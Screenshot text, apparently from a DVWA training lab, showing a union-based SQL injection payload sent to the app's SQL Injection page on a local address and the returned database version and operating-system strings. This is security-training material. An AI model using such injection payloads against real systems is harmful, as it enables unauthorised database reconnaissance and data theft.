 Load URL
http://192.168.0.103/dvwa/vulnerabilities/sqli/
Split URL
?id=1' and 1=2 union select version(), @@version_compile_os+--+
Execute
&Submit=Submit#
Enable Post data
Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select version(), @@version_compile_os --
First name: 5.0.51a-3ubuntu5
Surname: debian-linux-gnu